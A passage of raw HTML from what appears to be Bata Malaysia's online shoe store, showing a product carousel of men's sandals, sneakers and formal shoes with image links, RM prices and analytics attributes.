https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
